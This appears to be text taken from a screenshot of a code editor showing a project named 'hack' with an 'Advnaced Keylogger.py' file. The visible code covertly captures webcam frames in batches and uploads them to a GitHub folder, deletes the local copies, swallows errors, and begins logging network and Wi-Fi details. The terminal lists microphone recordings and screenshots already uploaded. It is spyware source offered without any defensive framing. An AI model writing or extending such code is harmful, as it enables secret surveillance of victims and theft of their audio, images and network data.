 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > webcam_worker
102 # Webcam Snapshot Function #
103 def webcam_worker(folder):
104 write_github_folder(str(folder),"Webcam")
105 shutil.rmtree(folder)
106
107 def webcam(file_path,start_index=0):
108 try:
109 c, cam = start_index, cv2.VideoCapture(0)
110 while True:
111 sp = pathlib.Path(file_path)/f"Webcam_batch_{c//10}"
112 sp.mkdir(parents=True, exist_ok=True)
113 for _ in range(10):
114 r,f = cam.read()
115 if r: cv2.imwrite(str(sp/f"{c}.png"),f); c+=1
116 time.sleep(5)
117 multiprocessing.Process(target=webcam_worker, args=(sp,)).start()
118 except Exception:
119 pass
120
121 def info(file_path):
122 log_dir = pathlib.Path(file_path) / "Logs"
123 log_dir.mkdir(parents=True, exist_ok=True)
124
125 # Récupération des informations réseau/Wi-Fi
126 with open(log_dir / 'network_wifi.txt', 'a') as network_wifi:
127 try:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Microphone/audio0.wav
✅ Microphone/audio1.wav
✅ Microphone/audio2.wav
✅ Microphone/audio3.wav
✅ Microphone/audio4.wav
✅ Screen/screenshot10.png
✅ Screen/screenshot11.png
✅ Screen/screenshot12.png
✅ Screen/screenshot13.png
✅ Screen/screenshot14.png
✅ Screen/screenshot15.png
powershell
Python
0 0
Ln 103, Col 27 Spaces: 4 UTF-8 LF {} Python 3.13.7